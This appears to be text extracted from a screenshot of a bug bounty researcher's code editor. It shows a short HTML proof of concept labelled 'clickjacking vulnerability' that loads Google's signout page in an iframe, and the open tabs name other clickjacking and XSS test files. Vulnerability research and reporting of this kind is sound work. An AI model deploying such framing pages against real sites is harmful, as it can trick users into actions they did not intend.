 E:\Bug Bounty\Google\Google Clickjack - Copy.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
Clickjack tech.scopely.t
Dropbox.html
Cross site scripting (co
Google Clickjack.html
Google Clickjack - Cop
untitled Clickjack tech.scopely.txt Dropbox.html Cross site scripting (content-sniffing) Google Clickjack.html Google Clickjack - Copy.html
1
2 <html lang="en-US">
3 <head>
4 <meta charset="UTF-8">
5 <title>I Frame</title>
6 </head>
7 <body>
8 <h3>clickjacking vulnerability</h3>
9 <iframe src="https://www.google.com/landing/signout.html" height="
550px" width="700px"></iframe>
10 </body>
11 </html>
Line 9, Column 97 Tab Size: 4 HTML
Pin